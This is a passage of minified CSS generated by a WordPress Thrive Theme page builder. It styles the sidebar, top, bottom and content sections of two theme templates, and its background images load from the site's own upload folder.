!important;text-transform:capitalize !important;font-size:16px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.6em !important;}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-172f04c38b5"]{letter-spacing:0px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:capitalize !important;font-size:16px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.6em !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04c6682"]{padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04d338e"]{padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04d4a7b"]{padding:1px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04e38b8"]{padding:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04e38b8"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04f7b91"]{padding:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-172f04f7b91"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-30 .bottom-section [data-css="tve-u-172f051dfbb"]{max-width:25%;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d71"]{padding-left:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d6f"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d6e"]{z-index:6;--tve-color:var(--tcb-skin-color-3);margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d6f"]{padding-bottom:0px !important;padding-top:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d73"]{max-width:14.7%;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d70"]{max-width:10%;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d6a"]{margin:0px 0px 40px !important;padding:1px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d78"]{margin-bottom:10px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d76"]{padding:0px !important;margin-bottom:5px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d74"]{padding:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d6c"]{z-index:2;padding:20px !important;margin:0px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d72"]{float:none;width:74px;z-index:5;border:3px solid var(--tcb-skin-color-1);border-radius:60px;overflow:hidden;margin:2px auto !important;padding-top:1px !important;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d6d"]{border:none !important;background-color:rgb(255,255,255) !important;}.tve-theme-30 .bottom-section [data-css="tve-u-17304551d6b"] p{margin:0px !important;padding:0px !important;}:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-17304551d6e"] p,:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-17304551d6e"] li,:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-17304551d6e"] blockquote,:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-17304551d6e"] address,:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-17304551d6e"] .tcb-plain-text,:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-17304551d6e"] label,:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-17304551d6e"] h1,:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-17304551d6e"] h2,:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-17304551d6e"] h3,:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-17304551d6e"] h4,:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-17304551d6e"] h5,:not(#tve) .tve-theme-30 .bottom-section [data-css="tve-u-17304551d6e"] h6{color:var(--tve-color,var(--tcb-skin-color-3));--tcb-applied-color:var$(--tcb-skin-color-3);}.tve-theme-30 .bottom-section [data-css="tve-u-17304563b89"]{font-size:27px !important;}:not(#tve) .tve-theme-30 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] p,:not(#tve) .tve-theme-30 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] li,:not(#tve) .tve-theme-30 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] blockquote,:not(#tve) .tve-theme-30 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] address,:not(#tve) .tve-theme-30 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] .tcb-plain-text,:not(#tve) .tve-theme-30 .bottom-section .thrv-content-box [data-css="tve-u-1730456739a"] label{font-size:var(--tve-font-size,14px);}.tve-theme-30 .bottom-section [data-css="tve-u-1730456739a"]{--tve-font-size:14px;}.tve-theme-30 .bottom-section [data-css="tve-u-173045693f0"]{max-width:75.3%;}.tve-theme-30 .sidebar-section .section-background{border:medium none;background-color:transparent !important;}.tve-theme-30 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-30 .sidebar-section{margin:0px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-1725ba1e54e"]{border-radius:4px;overflow:hidden;background-color:var(--tcb-skin-color-2) !important;background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/WooCommerce-Sidebar-texture02-1.jpg") !important;border:none !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-1725ba26717"]{text-align:center;min-height:185px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-1725bac5eae"]{padding:0px 20px 20px !important;margin-bottom:40px !important;margin-top:40px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299451e08"]{float:none;padding:0px !important;background-color:transparent !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:20px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299ca265f"]{float:none;max-width:99px;margin-bottom:20px !important;margin-left:auto !important;margin-right:auto !important;background-color:rgb(255,255,255) !important;padding:8px !important;background-image:none !important;}:not(#tve) .tve-theme-30 .sidebar-section [data-css="tve-u-17299cd57a8"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:20px !important;line-height:1.3em !important;font-weight:var(--g-bold-weight,bold) !important;color:var(--tcb-skin-color-3) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link{border-radius:185px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);box-shadow:0px 4px 16px 0px var(--tcb-local-color-3d2c0);padding:16px !important;background-color:var(--tcb-local-color-1d30b) !important;}:not(#tve) .tve-theme-30 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link{font-size:var(--tve-font-size,11px) !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299d28974"]{--tve-font-size:11px;--tve-letter-spacing:2px;--tve-font-weight:var(--g-bold-weight,bold);--tcb-local-color-48d06:rgb(19,114,211);--tcb-local-color-bd5e5:rgba(19,114,211,0.2);--tcb-local-color-1d30b:var(--tcb-skin-color-0);--tcb-local-color-3d2c0:rgba(20,115,210,0.2);float:none;--tve-text-transform:uppercase;--tve-color:rgb(255,255,255);--tve-applied---tve-color:rgb(255,255,255);margin:0px auto !important;}:not(#tve) .tve-theme-30 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);color:var(--tve-color,rgb(255,255,255));--tve-applied-color:var$(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-30 .sidebar-section [data-css="tve-u-17299d28974"]:hover .tcb-button-link{box-shadow:0px 14px 40px 0px var(--tcb-local-color-3d2c0) !important;background-color:var(--tcb-local-color-1d30b) !important;}:not(#tve) .tve-theme-30 .sidebar-section [data-css="tve-u-17299d3b4c7"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:29px !important;color:var(--tcb-skin-color-13) !important;--tcb-applied-color:var$(--tcb-skin-color-13) !important;line-height:1em !important;font-style:normal !important;}:not(#tve) .tve-theme-30 .sidebar-section [data-css="tve-u-17299dac94f"]{letter-spacing:1px;padding-bottom:4px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}:not(#tve) .tve-theme-30 .sidebar-section [data-css="tve-u-17299dac951"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:none !important;font-size:11px !important;color:rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.3em !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac952"]{margin-left:-12px;padding:1px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac953"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac952"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac952"] > .tcb-flex-col{padding-left:12px;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac955"]{max-width:36.8%;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac956"]{max-width:63.2%;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac964"]{padding:8px !important;margin:0px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac966"]{font-size:18px;width:18px;height:18px;border-radius:100px;overflow:hidden;border:1px solid rgba(0,0,0,0.16);padding:17px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-30 .sidebar-section [data-css="tve-u-17299dac966"] >:first-child{color:var(--tcb-skin-color-4);}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dac967"]::after{clear:both;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dc406f"]{background-color:var(--tcb-skin-color-2) !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dd7209"]{padding:8px !important;margin:0px 0px 8px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299ddf06d"]{padding:8px !important;margin:0px 0px 8px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299deb6e1"]{font-size:18px;width:18px;height:18px;border-radius:100px;overflow:hidden;border:1px solid rgba(0,0,0,0.16);padding:17px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-30 .sidebar-section [data-css="tve-u-17299deb6e1"] >:first-child{color:var(--tcb-skin-color-4);}.tve-theme-30 .sidebar-section [data-css="tve-u-17299dec597"]{font-size:18px;width:18px;height:18px;border-radius:100px;overflow:hidden;border:1px solid rgba(0,0,0,0.16);padding:17px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-30 .sidebar-section [data-css="tve-u-17299dec597"] >:first-child{color:var(--tcb-skin-color-4);}.tve-theme-30 .sidebar-section [data-css="tve-u-17299e9512b"]{margin-left:-12px;padding:1px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299e9512b"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299e9512b"] > .tcb-flex-col{padding-left:12px;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299e95f26"]{margin-left:-12px;padding:1px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299e95f26"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299e95f26"] > .tcb-flex-col{padding-left:12px;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299e9725b"]{margin-left:-12px;padding:1px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299e9725b"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299e9725b"] > .tcb-flex-col{padding-left:12px;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299e991f6"]{font-size:18px;width:18px;height:18px;border-radius:100px;overflow:hidden;border:1px solid rgba(0,0,0,0.16);padding:17px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-30 .sidebar-section [data-css="tve-u-17299e991f6"] >:first-child{color:var(--tcb-skin-color-4);}:not(#tve) .tve-theme-30 .sidebar-section [data-css="tve-u-17299ea959f"]{letter-spacing:1px;padding-bottom:4px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}:not(#tve) .tve-theme-30 .sidebar-section [data-css="tve-u-17299eaa4a7"]{letter-spacing:1px;padding-bottom:4px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}:not(#tve) .tve-theme-30 .sidebar-section [data-css="tve-u-17299eab053"]{letter-spacing:1px;padding-bottom:4px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17299ec002b"]{padding:8px !important;margin:0px 0px 8px !important;}:not(#tve) .tve-theme-30 .sidebar-section [data-css="tve-u-172b8a1f92b"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:capitalize !important;font-size:11px !important;color:rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.3em !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-1725bac5eae"] > .tve-cb{display:block;}.tve-theme-30 .sidebar-section [data-css="tve-u-17300cf1d4a"]::after{clear:both;}.tve-theme-30 .sidebar-section [data-css="tve-u-17300cf2408"]::after{clear:both;}.tve-theme-30 .sidebar-section [data-css="tve-u-17300cf2b1e"]::after{clear:both;}.tve-theme-30 .sidebar-section [data-css="tve-u-17300cf515e"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17300cf6848"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17300cf8049"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-30 .sidebar-section [data-css="tve-u-17304aa32b5"]{max-width:36.8%;}.tve-theme-30 .sidebar-section [data-css="tve-u-17304aa32b8"]{max-width:63.2%;}.tve-theme-30 .sidebar-section [data-css="tve-u-17304aa49a2"]{max-width:36.8%;}.tve-theme-30 .sidebar-section [data-css="tve-u-17304aa49a5"]{max-width:63.2%;}.tve-theme-30 .sidebar-section [data-css="tve-u-17304aa5040"]{max-width:36.8%;}.tve-theme-30 .sidebar-section [data-css="tve-u-17304aa5042"]{max-width:63.2%;}.tve-theme-31 #wrapper{--header-background-width:100%;--footer-background-width:100%;--top-background-width:100%;--bottom-background-width:100%;background-color:transparent !important;}.tve-theme-31 .content-section .account-template-wrapper{padding:0px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-31 .content-section .section-background{border-radius:0px;overflow:hidden;border:medium none;background-color:rgb(255,255,255) !important;}.tve-theme-31 .content-section{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-31 #content{padding:0px !important;}.tve-theme-31 .main-container{padding:20px 10px !important;}.tve-theme-31 .top-section .section-background{background-color:rgb(255,255,255) !important;background-image:linear-gradient(var(--tcb-skin-color-1),var(--tcb-skin-color-1)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-31 .top-section .section-content{justify-content:center;display:flex;flex-direction:column;--tve-color:rgb(255,255,255);min-height:1px !important;padding:20px !important;}.tve-theme-31 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-path a{--tcb-applied-color:rgba(255,255,255,0.75);font-size:var(--tve-font-size,11px) !important;text-transform:var(--tve-text-transform,uppercase) !important;letter-spacing:var(--tve-letter-spacing,1px) !important;color:var(--tve-color,rgba(255,255,255,0.75)) !important;}.tve-theme-31 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-path{--tve-font-size:11px;--tve-text-transform:uppercase;--tve-letter-spacing:1px;--tve-color:rgba(255,255,255,0.75);}.tve-theme-31 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-leaf span{--tcb-applied-color:rgb(255,255,255);font-size:var(--tve-font-size,11px) !important;text-transform:var(--tve-text-transform,uppercase) !important;letter-spacing:var(--tve-letter-spacing,1px) !important;color:var(--tve-color,rgb(255,255,255)) !important;}.tve-theme-31 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-leaf{--tve-font-size:11px;--tve-text-transform:uppercase;--tve-letter-spacing:1px;--tve-color:rgb(255,255,255);}.tve-theme-31 .top-section [data-css="tve-u-1725bb57f9f"]{padding:1px !important;}:not(#tve) .tve-theme-31 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-separator{font-size:10px !important;width:10px !important;height:10px !important;}:not(#tve) .tve-theme-31 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-path:hover a{text-decoration:var(--tve-text-decoration,none ) !important;color:var(--tve-color,var(--tcb-skin-color-3)) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}:not(#tve) .tve-theme-31 .top-section [data-css="tve-u-1725bb57f9f"] .thrive-breadcrumb-path:hover{--tve-text-decoration:none !important;--tve-color:var(--tcb-skin-color-3) !important;}.tve-theme-31 .top-section .section-content p,.tve-theme-31 .top-section .section-content li,.tve-theme-31 .top-section .section-content label,.tve-theme-31 .top-section .section-content .tcb-plain-text{color:var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}.tve-theme-31 .content-section .section-content{min-height:624px !important;padding:20px 10px !important;}.tve-theme-31 .bottom-section .section-background{background-color:rgb(255,255,255) !important;background-image:linear-gradient(var(--tcb-skin-color-1),var(--tcb-skin-color-1)),url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Simple-top-texture-banner-06_03-1.jpg") !important;background-size:auto,cover !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;}.tve-theme-31 .bottom-section .section-content{display:flex;flex-direction:column;--tve-color:rgb(255,255,255);min-height:1px !important;padding:0px 20px !important;}.tve-theme-31 .bottom-section [data-css="tve-u-17298d7b5c5"]{padding:0px !important;margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-31 .bottom-section [data-css="tve-u-17299791844"]{margin-left:-4px;padding:0px !important;}.tve-theme-31 .bottom-section [data-css="tve-u-17299791c13"]{margin:0px !important;}.tve-theme-31 .bottom-section [data-css="tve-u-17299791844"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-31 .bottom-section [data-css="tve-u-17299791844"] > .tcb-flex-col{padding-left:4px;}.tve-theme-31 .bottom-section [data-css="tve-u-1729eb915ba"]{max-width:38%;}.tve-theme-31 .bottom-section [data-css="tve-u-1729eb91604"]{max-width:18.2%;}.tve-theme-31 .bottom-section [data-css="tve-u-1729ebe58a7"]{background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/shapeshift_post_list_image_01-1-1.jpg") !important;background-color:transparent !important;background-size:cover !important;background-position:0% 35% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-31 .bottom-section .section-content p,.tve-theme-31 .bottom-section .section-content li,.tve-theme-31 .bottom-section .section-content label,.tve-theme-31 .bottom-section .section-content .tcb-plain-text{color:var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-31 .bottom-section [data-css="tve-u-1729ed2a2b0"]{letter-spacing:8px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:11px !important;font-weight:var(--g-bold-weight,bold) !important;}.tve-theme-31 .bottom-section [data-css="tve-u-1729ed50302"]{max-width:32.7%;}.tve-theme-31 .bottom-section [data-css="tve-u-1729ed942aa"]{background-image:linear-gradient(var(--tcb-skin-color-8),var(--tcb-skin-color-8)),url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/Homepage-Business_gallery3_03-1.jpg") !important;background-size:auto,cover !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;}.tve-theme-31 .bottom-section [data-css="tve-u-1729ed95a7c"]{max-width:11.1%;}:not(#tve) .tve-theme-31 .bottom-section [data-css="tve-u-1729edd8f24"]:hover .tcb-button-link span{color:var(--tve-color,var(--tcb-local-color-5f9fa)) !important;--tcb-applied-color:var$(--tcb-local-color-5f9fa) !important;}:not(#tve) .tve-theme-31 .bottom-section [data-css="tve-u-1729edd8f24"]:hover{--tve-color:var(--tcb-local-color-5f9fa) !important;}.tve-theme-31 .bottom-section [data-css="tve-u-1729edd8f24"] .tcb-button-link{border-top:1px solid var(--tcb-local-color-5f9fa);border-right:5px solid var(--tcb-local-color-5f9fa);border-bottom:1px solid var(--tcb-local-color-5f9fa);border-left:5px solid var(--tcb-local-color-5f9fa);border-image:initial;letter-spacing:var(--tve-letter-spacing,1px);background-color:transparent !important;padding:11px !important;}:not(#tve) .tve-theme-31 .bottom-section [data-css="tve-u-1729edd8f24"] .tcb-button-link span{color:var(--tve-color,var(--tcb-local-color-5f9fa));--tcb-applied-color:var$(--tcb-local-color-5f9fa);text-transform:var(--tve-text-transform,uppercase);font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));}.tve-theme-31 .bottom-section [data-css="tve-u-1729edd8f24"]{--tve-color:var(--tcb-local-color-5f9fa);--tve-text-transform:uppercase;--tve-font-size:11px;--tve-letter-spacing:1px;--tve-font-weight:var(--g-bold-weight,bold);--tcb-local-color-76ca1:rgba(19,114,211,0.04);--tcb-local-color-5f9fa:var(--tcb-skin-color-22);--tcb-local-color-89c06:rgba(255,255,255,0.04);float:right;z-index:3;position:relative;margin-top:0px !important;margin-bottom:0px !important;}:not(#tve) .tve-theme-31 .bottom-section [data-css="tve-u-1729edd8f24"]:hover .tcb-button-link{background-color:var(--tcb-local-color-89c06) !important;border-top:1px solid var(--tcb-local-color-5f9fa) !important;border-bottom:1px solid var(--tcb-local-color-5f9fa) !important;border-left:5px solid var(--tcb-local-color-5f9fa) !important;border-right:5px solid var(--tcb-local-color-5f9fa) !important;}.tve-theme-31 .bottom-section [data-css="tve-u-1729edd8f24"] .tcb-button-link::after{background-attachment:scroll;background-image:none;background-position:0% 0%;background-repeat:repeat;background-size:auto;background-color:var(--tcb-local-color-89c06) !important;}:not(#tve) .tve-theme-31 .bottom-section [data-css="tve-u-1729edd8f24"] .tcb-button-link{font-size:var(--tve-font-size,11px) !important;}.tve-theme-31 .bottom-section [data-css="tve-u-1729edf9d49"]::after{clear:both;}.tve-theme-31 .bottom-section [data-css="tve-u-172997a0646"]{padding-top:20px !important;padding-bottom:20px !important;}.tve-theme-31 .bottom-section [data-css="tve-u-1729ee20f38"]{padding-top:20px !important;padding-bottom:20px !important;}:not(#layout) .tve-theme-31 .main-container{--separator-size:15px;--sidebar-size:27.5%;}.tve-theme-31 .sidebar-section .section-background{border:medium none;background-color:transparent !important;}.tve-theme-31 .sidebar-section .section-content{padding:20px 10px !important;}.tve-theme-31 .sidebar-section{margin:0px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-1725ba1e54e"]{border-radius:4px;overflow:hidden;background-color:var(--tcb-skin-color-2) !important;background-image:url("https://kaodesign.vn/wp-content/uploads/thrive-theme/images/WooCommerce-Sidebar-texture02-1.jpg") !important;border:none !important;background-size:cover !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-1725ba26717"]{text-align:center;min-height:185px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-1725bac5eae"]{padding:0px 20px 20px !important;margin-bottom:40px !important;margin-top:40px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299451e08"]{float:none;padding:0px !important;background-color:transparent !important;margin-left:auto !important;margin-right:auto !important;margin-bottom:20px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299ca265f"]{float:none;max-width:99px;margin-bottom:20px !important;margin-left:auto !important;margin-right:auto !important;background-color:rgb(255,255,255) !important;padding:8px !important;background-image:none !important;}:not(#tve) .tve-theme-31 .sidebar-section [data-css="tve-u-17299cd57a8"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:20px !important;line-height:1.3em !important;font-weight:var(--g-bold-weight,bold) !important;color:var(--tcb-skin-color-3) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link{border-radius:185px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);box-shadow:0px 4px 16px 0px var(--tcb-local-color-3d2c0);padding:16px !important;background-color:var(--tcb-local-color-1d30b) !important;}:not(#tve) .tve-theme-31 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link{font-size:var(--tve-font-size,11px) !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299d28974"]{--tve-font-size:11px;--tve-letter-spacing:2px;--tve-font-weight:var(--g-bold-weight,bold);--tcb-local-color-48d06:rgb(19,114,211);--tcb-local-color-bd5e5:rgba(19,114,211,0.2);--tcb-local-color-1d30b:var(--tcb-skin-color-0);--tcb-local-color-3d2c0:rgba(20,115,210,0.2);float:none;--tve-text-transform:uppercase;--tve-color:rgb(255,255,255);--tve-applied---tve-color:rgb(255,255,255);margin:0px auto !important;}:not(#tve) .tve-theme-31 .sidebar-section [data-css="tve-u-17299d28974"] .tcb-button-link span{font-weight:var(--tve-font-weight,var(--g-bold-weight,bold));text-transform:var(--tve-text-transform,uppercase);color:var(--tve-color,rgb(255,255,255));--tve-applied-color:var$(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-31 .sidebar-section [data-css="tve-u-17299d28974"]:hover .tcb-button-link{box-shadow:0px 14px 40px 0px var(--tcb-local-color-3d2c0) !important;background-color:var(--tcb-local-color-1d30b) !important;}:not(#tve) .tve-theme-31 .sidebar-section [data-css="tve-u-17299d3b4c7"]{padding-bottom:0px !important;margin-bottom:0px !important;font-size:29px !important;color:var(--tcb-skin-color-13) !important;--tcb-applied-color:var$(--tcb-skin-color-13) !important;line-height:1em !important;font-style:normal !important;}:not(#tve) .tve-theme-31 .sidebar-section [data-css="tve-u-17299dac94f"]{letter-spacing:1px;padding-bottom:4px !important;margin-bottom:0px !important;text-transform:uppercase !important;font-size:13px !important;color:var(--tcb-skin-color-4) !important;--tcb-applied-color:var$(--tcb-skin-color-4) !important;font-weight:var(--g-bold-weight,bold) !important;line-height:1.3em !important;}:not(#tve) .tve-theme-31 .sidebar-section [data-css="tve-u-17299dac951"]{letter-spacing:1px;padding-bottom:0px !important;margin-bottom:0px !important;text-transform:none !important;font-size:11px !important;color:rgba(0,0,0,0.65) !important;--tcb-applied-color:rgba(0,0,0,0.65) !important;font-weight:var(--g-regular-weight,normal) !important;line-height:1.3em !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac952"]{margin-left:-12px;padding:1px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac953"]{margin-top:0px !important;margin-bottom:0px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac952"] > .tcb-flex-col > .tcb-col{justify-content:center;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac952"] > .tcb-flex-col{padding-left:12px;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac955"]{max-width:36.8%;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac956"]{max-width:63.2%;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac964"]{padding:8px !important;margin:0px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac966"]{font-size:18px;width:18px;height:18px;border-radius:100px;overflow:hidden;border:1px solid rgba(0,0,0,0.16);padding:17px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-31 .sidebar-section [data-css="tve-u-17299dac966"] >:first-child{color:var(--tcb-skin-color-4);}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dac967"]::after{clear:both;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dc406f"]{background-color:var(--tcb-skin-color-2) !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299dd7209"]{padding:8px !important;margin:0px 0px 8px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299ddf06d"]{padding:8px !important;margin:0px 0px 8px !important;}.tve-theme-31 .sidebar-section [data-css="tve-u-17299deb6e1"]{font-size:18px;width:18px;height:18px;border-radius:100px;overflow:hidden;border:1px solid rgba(0,0,0,0.16);padding:17px !important;margin-top:0px !important;margin-bottom:0px !important;background-color:transparent !important;}:not(#tve) .tve-theme-31 .sidebar-section [data-css="tve-u-17299deb6e1"] 